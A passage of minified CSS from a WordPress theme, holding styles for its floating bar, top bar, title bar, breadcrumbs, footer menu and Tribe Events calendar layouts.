ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w{right:auto;left:0;-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateX(-400px);-ms-transform:translateX(-400px);transform:translateX(-400px)}.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget{float:none;width:auto}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child{margin-top:25px}.themetechmount-fbar-position-right .themetechmount-fbar-box-w{border:none}.themetechmount-fbar-position-right .themetechmount-fbar-btn{cursor:pointer;position:absolute;right:80px;z-index:1005;width:58px;height:58px;text-align:center;width:0;height:0;top:72px}.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{float:none;width:100%}.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{width:100%}.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{overflow:hidden;height:100%;padding:35px;padding-bottom:10px;z-index:80;position:relative}.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{height:100%;padding:0}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul>li{border-color:rgba(255,255,255,.21)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{background-color:rgba(255,255,255,.9);color:#2C2C2C}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{color:#fff}.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul>li,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{color:rgba(255,255,255,.8)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{color:rgba(255,255,255,.9)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{border-color:#fff}.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{border-bottom-color:#202020}.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{background-color:#202020}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{border-top-color:#202020;border-bottom-color:#202020}.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{background-color:#E4E4E4}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{border-top-color:#E4E4E4;border-bottom-color:#E4E4E4}.themetechmount-fbar-btn.tm-fbar-bg-color-white a{background-color:#fff}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{border-top-color:#fff;border-bottom-color:#fff}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{border-left-color:#fff;border-right-color:#fff}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{border-left-color:#E4E4E4;border-right-color:#E4E4E4}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{border-left-color:#202020;border-right-color:#202020}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul>li{color:rgba(0,0,0,.66)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{color:rgba(0,0,0,.7)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul>li{border-color:rgba(0,0,0,.1)}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{border-color:1px solid rgba(61,61,61,1)}.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{color:rgba(0,0,0,.8)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder,.header-search .product-search-widget input[type="search"]::-webkit-input-placeholder{color:#A9A9A9}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder,.header-search .product-search-widget input[type="search"]:-moz-placeholder{color:#A9A9A9}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder,.header-search .product-search-widget input[type="search"]:-moz-placeholder{color:#A9A9A9}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder,.header-search .product-search-widget input[type="search"]:-ms-input-placeholder{color:#A9A9A9}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{background-color:#2c2c2c;color:#fff}.themetechmount-topbar-wrapper .social-icons li>a{border:none;width:26px;height:50px;line-height:50px;font-size:13px;font-weight:500;text-align:center}.themetechmount-topbar-wrapper .top-contact li a,.themetechmount-topbar-wrapper .social-icons li>a,.themetechmount-topbar-wrapper .tm-fbar-open-icon{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-topbar-content .tm-wrap-cell div{display:inline-block}.top_bar_contact_item .ttm-textcolor-highlight.last{border-width:0 0 0 1px;border-style:solid;border-color:rgba(255,255,255,.25);padding:0 0 0 20px;margin:0 0 0 20px}.tm-headerstyle-classic .header-menu-links a{color:#232323}.site-header .themetechmount-topbar{position:relative;z-index:10}.table-row{display:table;width:100%}.tm-tb-right-content{text-align:right;display:inline-block;padding-left:5px}.tm-center-content .themetechmount-tb-left-content{width:100%;display:block}.themetechmount-topbar-inner{line-height:40px}.tm-headerstyle-classic .themetechmount-topbar-inner{line-height:59px}.tm-header-style-infostack .themetechmount-topbar-inner{line-height:40px}.top-contact{list-style:none;margin:0;padding:0;font-size:14px;display:inline-block;position:relative;line-height:18px;vertical-align:top}.tm-header-classic .top-contact{line-height:51px}.tm-header-classic .tm-topbar-content .tm-wrap-cell .top-contact li:before{top:15px}.top-contact.tm-highlight-left{margin-right:15px;padding-right:5px;color:rgba(255,255,255,.95)}.tm-topbar-content-right ul.top-contact-right a{position:relative;padding:0 0 0 15px;margin:0 0 0 10px}.tm-topbar-content-right ul.top-contact-right a:before{top:0;bottom:auto;height:19px;background-color:#FF969B;content:'';position:absolute;left:0;right:auto;width:1px}.tm-topbar-content-right ul.top-contact-right a:before{height:18px;background-color:#FFAFB8}.top-contact.tm-highlight-right{margin-left:15px;padding-left:15px;color:rgba(255,255,255,.95)}.top-contact.tm-highlight-right strong,.top-contact.tm-highlight-left strong{font-weight:500}.tm-header-style-infostack .themetechmount-social-links-wrapper,.tm-header-style-infostack .top-contact{line-height:41px}.tm-bgcolor-white .themetechmount-topbar-inner,.tm-bgcolor-grey .themetechmount-topbar-inner{border-bottom:1px solid #E6E6E6;padding:0}.top-contact i{display:inline-block;font-size:14px}.tm-header-overlay .top-contact i{margin-right:3px}.tm-bgcolor-skincolor .top-contact i{color:rgba(255,255,255,.75)}.top-contact li{display:inline-block;padding-left:20px;padding-right:20px;z-index:1}.tm-headerstyle-classic .top-contact{vertical-align:middle}.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{padding-left:0px!important}.top-contact li,.tm-topbar-content .tm-wrap-cell div{position:relative}.tm-topbar-content .tm-wrap-cell .top-contact li:before{top:0;content:'';height:22px;width:1px;background-color:#EDEDED;z-index:1;position:absolute}.tm-header-style-infostack-two .tm-topbar-content .tm-wrap-cell .top-contact li:before{background-color:#E6E6E6;height:18px}.themetechmount-topbar-wrapper.tm-textcolor-white .tm-topbar-content-right ul.top-contact-right a:before,.themetechmount-topbar-wrapper.tm-textcolor-white .tm-topbar-content .tm-wrap-cell .top-contact li:before{background-color:rgba(255,255,255,.3)}.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,.tm-topbar-content .tm-wrap-cell .top-contact li{padding-left:15px;padding-right:15px}.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{right:0}.tm-topbar-content .tm-wrap-cell .top-contact li:before{left:0}.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before{content:unset}.tm-header-style-infostack .tm-align-right>div:last-child .social-icons{padding-right:11px}.tm-top-info-con div.tm-vc_btn3-container,.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container{margin-bottom:0}.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm{padding:7px 20px;margin-top:3px}.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{background-color:#fff;color:#202020}.themetechmount-topbar-wrapper .social-icons li:before,.top-contact li:last-child:after{right:0}.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper{padding-left:10px}.tm-topbar-content .tm-wrap-cell div:before{right:auto;left:0}.top-contact.tm-highlight-right:after,.top-contact.tm-highlight-left:after{content:"";width:5000px;height:100%;background-color:#0186d5;right:0;top:0;position:absolute;z-index:0}.top-contact.tm-highlight-right:after{left:0}.top-contact.tm-highlight-right i,.top-contact.tm-highlight-left i{color:#fff!important}.top-contact.tm-highlight-right li:first-child:before,.top-contact.tm-highlight-right li:after,.top-contact.tm-highlight-left li:first-child:before,.top-contact.tm-highlight-left li:after{display:none}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md{padding:14px 25px 14px 25px;font-size:13px;vertical-align:top;line-height:20px}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text{padding-left:5px;font-size:14px;font-weight:600;line-height:48px}.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li>a:hover{color:#fff!important;border-color:rgba(255,255,255,1)}.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover{color:rgba(255,255,255,.8)}.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div.tm-addsep-before:before,.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before{background-color:rgba(255,255,255,.12)}.tm-bgcolor-skincolor.tm-textcolor-white a:hover{color:rgb(54,48,46)}.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn{margin-left:20px}.themetechmount-topbar-wrapper .social-icons li{position:relative;min-width:auto;padding:0;margin:0;float:left;text-align:center}.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper{display:inline-block;vertical-align:top}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:3px}.tm-bgcolor-skincolor .tm-topbar-content .social-icons li>a:hover{color:#fff;border-color:transparent}.tm-header-text-area .header-info-widget .tm-vc_btn3,.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md{font-size:12px;padding:8px 17px 8px 17px}.tm-topbar-content .tm-wrap-cell div.tm-addsep-before{padding-left:15px;margin-left:15px}.tm-topbar-content .tm-wrap-cell div.tm-addsep-before:before{top:15px;content:'';height:18px;width:1px;background-color:#e9ecef;z-index:1;position:absolute}.tm-header-style-infostack .tm-topbar-content .tm-wrap-cell div.tm-addsep-before:before,.tm-header-style-infostack .tm-topbar-content .tm-wrap-cell .top-contact li:before{top:12px;height:18px}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding:0;display:table;width:100%}.tm-breadcrumb-border-bottom{border-bottom:1px solid #E6E6E6}.tm-titlebar-main{text-align:center;vertical-align:middle;display:table-cell}.tm-titlebar-wrapper{position:relative;z-index:1}.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper{margin-top:70px}.tm-titlebar-wrapper.entry-header{margin-bottom:0}.tm-titlebar-align-right .tm-titlebar-main{text-align:right}.tm-titlebar-align-left .tm-titlebar-main{text-align:left}.tm-titlebar-wrapper .entry-header{margin-bottom:0;position:relative}.themetechmount-titlebar-main{text-align:center}.tm-titlebar-wrapper .entry-title-wrapper a{color:rgba(255,255,255,.9);font-weight:700}.tm-titlebar-wrapper .entry-title-wrapper a:hover{color:#fff}.tm-titlebar-main .breadcrumb-wrapper span:last-child{padding-right:0}.tm-titlebar-wrapper .entry-title .tm-subtitle{font-size:17px;opacity:.8;font-weight:300}.tm-titlebar-wrapper .breadcrumb-wrapper a{color:#666;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-bread-sep{position:relative;top:0}.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{text-decoration:none}.themetechmount-titlebar-main .breadcrumb-wrapper{color:#787878;vertical-align:middle}.breadcrumb-wrapper .tm-pf-navbar-wrapper i{font-size:24px;opacity:.8;transition:all 0.2s ease}.breadcrumb-wrapper .tm-pf-navbar-wrapper a{margin:2px;display:inline-block}.breadcrumb-wrapper .tm-pf-navbar-wrapper a,.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{margin:5px;display:inline-block}.tm-titlebar-wrapper{background-size:100%;background-position:50% 0;background-repeat:repeat repeat}.themetechmount-header-style-3 .themetechmount-slider-wrapper,.themetechmount-header-style-3 .tm-titlebar-wrapper{position:relative;z-index:1}.themetechmount-titlebar-main .entry-title{line-height:27px;color:#2d2d2d;font-weight:400;font-size:28px}.tm-titlebar-align-right .tm-titlebar-main-inner,.tm-titlebar-align-left .tm-titlebar-main-inner{display:table;width:100%}.tm-titlebar-align-right .entry-title-wrapper,.tm-titlebar-align-left .entry-title-wrapper,.tm-titlebar-align-right .breadcrumb-wrapper,.tm-titlebar-align-left .breadcrumb-wrapper{display:table-cell}.tm-titlebar-align-left .breadcrumb-wrapper{text-align:right;vertical-align:middle}.tm-titlebar-align-right .breadcrumb-wrapper{text-align:left;vertical-align:middle}.tm-titlebar-wrapper .breadcrumb-wrapper{font-size:13px;color:#787878}.tm-titlebar-align-allleft .tm-titlebar-main{text-align:left}.tm-titlebar-align-allright .tm-titlebar-main{text-align:right}.entry-title-wrapper .entry-title{margin:0;margin-bottom:7px;position:relative;display:inline-block;word-break:break-word}.entry-title-wrapper.tm-bgcolor-skincolor .entry-title:before{background-color:#fff}.tm-titlebar-align-left .breadcrumb-wrapper>.container{padding-right:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper{position:absolute}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper{left:50%;bottom:0;-khtml-transform:translateX(-50%) translateY(0%);-moz-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%);-o-transform:translateX(-50%) translateY(0%);transform:translateX(-50%) translateY(0)}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper{right:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after{content:"";position:absolute;top:0;display:block;height:100%;width:5000px;z-index:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:after{right:100%;left:auto;margin-right:-1px}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper .container:before{left:100%;right:auto;margin-left:-30px}.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a{color:rgba(255,255,255,1)}.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover{color:rgba(255,255,255,1)}.tm-textcolor-white .tm-titlebar-main .entry-title,.tm-textcolor-white .tm-titlebar-main .entry-subtitle{color:#fff}.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{color:#787878}.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper,.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover{color:#787878}.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{color:#787878}.themetechmount-titlebar-main .breadcrumb-wrapper a{color:#787878}.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{opacity:.8}.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{opacity:1}.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{opacity:1}.tm-titlebar-main h3.tm-subtitle{opacity:.8}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container{padding:0;vertical-align:middle;display:table;height:100%}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container .tm-titlebar-main-inner{vertical-align:middle;display:table-cell}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{width:auto;padding:0}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{padding-left:0}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft .breadcrumb-wrapper .container,.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allright .breadcrumb-wrapper .container{padding-top:7px}hr.tm-titlebar-border{margin-top:0;margin-bottom:0;border:0;border-top:1px solid rgba(0,0,0,.05);background-color:transparent}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom{position:relative;z-index:1}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{padding:15px;display:inline-block;border-radius:0;margin-right:27px}.tm-bgcolor-skincolor.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{background-color:#3d3d3d}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container a:hover,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container{color:#fff}.themetechmount-wide.themetechmount-sticky-footer .site-content-wrapper{z-index:1}.tm-bordertype-none .bottom-footer-inner{border:none!important}ul.footer-nav-menu li:after{position:absolute;content:"|";padding-left:7px}ul.footer-nav-menu li:last-child:after{content:""}.footer-nav-menu{list-style:none;margin:0;padding:0}.footer-nav-menu li{display:inline-block;padding-left:2px;padding-right:14px;font-size:14px;padding-bottom:0}.footer-nav-menu li:first-child{padding-left:0}.bottom-footer-inner,.second-footer-inner{position:relative}.tm-footer2-left,.tm-footer2-right{padding-top:20px;padding-bottom:20px}.col-sm-12.tm-footer2-left,.col-sm-12.tm-footer2-right{line-height:25px;text-align:center}.site-footer .col-sm-6.first-widget-area{position:relative;overflow:hidden}.bottom-footer-text.tm-textcolor-white .footer-nav-menu,.bottom-footer-text.tm-textcolor-white .tm-footer2-left .footer-nav-menu a:not(:hover),.bottom-footer-text.tm-textcolor-white .tm-footer2-right .footer-nav-menu a:not(:hover){color:rgba(255,255,255,1)}.tm-textcolor-dark .col-sm-6.first-widget-area:after{background-color:rgba(0,0,0,.1)}.bottom-footer-text.tm-textcolor-dark .bottom-footer-inner{border-top:1px solid rgba(255,255,255,0)}.bottom-footer-text.tm-textcolor-white .bottom-footer-inner{border-top:1px solid rgba(255,255,255,0)}.tm-textcolor-dark .vc_separator .vc_sep_holder .vc_sep_line{border-color:rgba(0,0,0,.1)!important}.footer-nav-menu li:last-child{padding-right:0}.footer .social-icons li:first-child,.footer .bottom-footer-text .bottom-footer-inner .social-icons li:first-child{margin-left:0}.tribe-events-notices{background:#f7f7f6;border-radius:0;border:1px solid #e2e2e2;color:#20202d;margin:10px 0 18px;padding:15px 35px 15px 20px;text-shadow:none}.tribe-events-list-widget .tribe-event-title{font-size:16px;font-weight:400}.tribe-events-list-widget .tribe-events-list-widget-events{padding-left:0;margin-bottom:20px}#tribe-bar-form #tribe-bar-views .select2-container{display:none}.tribe-events-gmap{display:block;padding:10px 0 5px 0}#tribe-bar-views .tribe-bar-views-list{z-index:1}#page #tribe-events-pg-template{max-width:none}.events-archive #page .entry-content,.events-archive #page .entry-header{width:100%}#tribe-bar-form #tribe-bar-views,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover,#tribe-events-bar #tribe-bar-collapse-toggle,#tribe-events-bar #tribe-bar-form,#tribe-events-bar .tribe-bar-views-inner{background:#fff}#tribe-events-bar #tribe-bar-form{margin:0;width:100%;border:1px solid #e3e3e3}#tribe-bar-form #tribe-bar-views+.tribe-bar-filters{border-right:1px solid #e3e3e3;padding:2px 22px}#tribe-bar-form .tribe-events-button{margin-bottom:0}.events-list .tribe-events-loop,.tribe-events-day .tribe-events-loop,.single-tribe_venue .tribe-events-loop,.single-tribe_organizer .tribe-events-loop{max-width:100%}.tribe-events-list .type-tribe_events{padding:30px;border:1px solid #eaeaea;margin-bottom:60px;box-shadow:0 1px 1px rgba(0,0,0,.1);-khtml-box-shadow:0 1px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);-moz-box-shadow:0 1px 1px rgba(0,0,0,.1);-ms-box-shadow:0 1px 1px rgba(0,0,0,.1);-o-box-shadow:0 1px 1px rgba(0,0,0,.1);overflow:hidden}.tribe-events-list .type-tribe_events h2{padding-right:50px;font-size:20px}.tribe-events-schedule h2{display:inline-block;font-size:18px;font-weight:500}.single-tribe_events h1.tribe-events-single-event-title{display:none}.tribe-events-list-separator-month:after{border-bottom:1px solid #eaeaea}.themetechmount-post-item-inner .tribe-events-event-cost,.tribe-events-list .tribe-events-event-cost{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);float:none;position:absolute;width:206px;right:-64px;z-index:1;top:23px}.themetechmount-post-item-inner .tribe-events-event-cost span,.tribe-events-list .tribe-events-event-cost span{width:100%}.themetechmount-post-item-inner .tribe-events-event-cost{color:#fff;z-index:99;text-align:center;right:-76px;top:15px}.themetechmount-post-item-inner{overflow:hidden}.tribe-events-loop .tribe-events-event-meta{font-size:15px}.tribe-events-list .tribe-events-event-cost span{color:#fff;border:none;font-size:18px;font-weight:500}#tribe-bar-form .tribe-bar-submit input[type=submit]{border:1px solid transparent;border-radius:3px;font-size:13px;text-transform:uppercase}.single-tribe_events h2.tribe-events-single-event-title{display:none}.tribe-events-schedule{float:right;margin-top:25px}.tribe-events-back{float:left;margin-top:10px}.single-tribe_events .tribe-events-schedule .tribe-events-cost{padding:5px 15px;margin-left:10px;color:#fff;text-align:center;border-radius:5px}.tribe-events-back{margin-top:6px;margin-right:15px;margin-left:6px}.single-tribe_events #tribe-events-content .tribe-events-event-meta dt{color:#1a1d22}body.events-list .tribe-events-ical{margin-bottom:30px}#tribe-bar-views .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3}#tribe-bar-views.tribe-bar-views-open .tribe-bar-views-list{padding:0;width:101%;left:-1px;border-left:1px solid #e3e3e3;border-right:1px solid #e3e3e3}#tribe-bar-views.tribe-bar-views-open ul.tribe-bar-views-list li.tribe-bar-views-option:last-child{border-bottom:1px solid #e3e3e3}body .datepicker.dropdown-menu{border-radius:0;box-shadow:none;padding:20px;border:1px solid #eee;font-size:14px;z-index:14!important}body .datepicker .datepicker-days table tr td{color:#999;padding:8px;width:34px;height:34px!important;border-top:0}body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active{background:transparent;color:#999;text-shadow:none}body .datepicker table tr td span.active.active,body .datepicker table tr td.active.active,.datepicker table tr td.active.active:hover,.datepicker table tr td span.active.active:hover,body .datepicker .datepicker-days table tr td:hover{color:#fff}.events-single .tribe_events{clear:both}.post-box-event.post-box .themetechmount-post-readmore{position:relative;margin-top:10px}.single-tribe_events .tribe-events-event-meta dl{margin:0;margin-top:18px}.tribe-events-meta-group .tribe-events-single-section-title{font-size:22px}.tribe-events-list-separator-month{text-transform:uppercase;font-size:15px;font-weight:500}.tribe-events-list .tribe-events-event-image+div.tribe-events-content{float:none;position:relative;width:auto}.tribe-events-calendar div[id*=tribe-events-daynum-],.tribe-events-calendar div[id*=tribe-events-daynum-] a,.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a{background-color:#1a1d22;color:#fff}#tribe-events-content .tribe-events-has-events>div>a{color:#fff}#tribe-events .tribe-events-month{margin-bottom:80px}.tribe-events-event-meta address.tribe-events-address,.tribe-events-list .tribe-events-venue-details{font-weight:500;font-style:normal;line-height:24px}.tribe-event-schedule-details{font-weight:600}.themetechmount-box-events h4 a,.themetechmount-box-events h4{color:#252525;font-size:20px;line-height:28px;font-weight:600}.themetechmount-events-box-view-top-image-details .themetechmount-box-title .themetechmount-box-title{padding-bottom:10px}.themetechmount-events-box-view-top-image-details .themetechmount-event-meta-details{border-bottom:1px solid #ededed;border-left:none;border-right:none;padding-bottom:10px;padding-top:0;margin-bottom:15px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore{margin-top:23px}.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost{font-weight:700}.themetechmount-events-box-view-top-image .themetechmount-box-bottom-content{text-align:center}.themetechmount-events-box-view-top-image-details .themetechmount-meta-details i{padding-right:5px;float:left;padding-top:6px}.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4 a,.themetechmount-events-box-view-top-image-details .themetechmount-box-title h4{margin-bottom:10px;font-size:21px}.tribe-events-list .tribe-events-loop .tribe-event-featured{background-color:#fff;padding:0 30px 30px 30px;margin-bottom:60px}.tribe-events-list .type-tribe_events,.single-tribe_events .tribe-events-event-meta{background-color:#fff}.tribe-events-list-separator-month span{padding:10px 50px;border-radius:3px;background-color:#ff3d55;color:#fff}.tribe-events-list .type-tribe_events .tribe-events-list-event-title{font-size:26px;color:#1a1d22;font-weight:500}.tribe-events-list .tribe-events-loop .tribe-events-event-meta{font-size:15px;font-weight:500}.tribe-events-list .tribe-events-event-meta address.tribe-events-address,.tribe-events-list .tribe-events-venue-details{font-weight:400;font-style:normal;line-height:24px}.tribe-events-list .tribe-events-loop .tribe-events-content{padding-right:0}#tribe-events-content a{color:#20292f}#tribe-events-content .tribe-events-read-more,#tribe-events-content.tribe-events-single .tribe-events-back a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events-content #tribe-events-header .tribe-events-sub-nav 